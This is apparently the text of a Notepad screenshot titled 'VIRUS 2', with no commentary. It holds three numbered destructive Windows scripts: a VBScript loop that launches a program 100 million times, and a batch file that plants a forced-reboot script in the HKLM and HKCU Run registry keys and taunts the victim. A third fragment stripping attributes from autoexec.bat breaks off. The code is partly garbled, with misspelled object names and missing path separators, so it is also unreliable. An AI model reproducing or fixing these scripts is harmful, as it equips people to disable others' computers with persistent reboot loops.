 VIRUS 2 - Notepad
File Edit Format View Help
Set WSHSell=Wscrip.CreateObject("Wscript.Shell")
Dim x
For x= 1 to 100000000
WSHShell.Run "Tourstart.exe"
Next
===============================================================================================
===============================================================================================
2
echo @echo off>c:windowshartlell.bat
echo break off>>c:windowshartlell.bat
echo shutdown -r -t 11 -f>>c:windowshartlell.bat
echo end>>c:windowshartlell.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v startAPI /t reg_sz /d c:windowshartlell.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v /t reg_sz /d c:windowshartlell.bat /f
echo You are Nailed, Buy A new Computer This is Piece of shit.
PAUSE
===============================================================================================
===============================================================================================
3
@echo off
attrib -r -s -h c:\autoexec.bat
hp
12:22
20-12-2016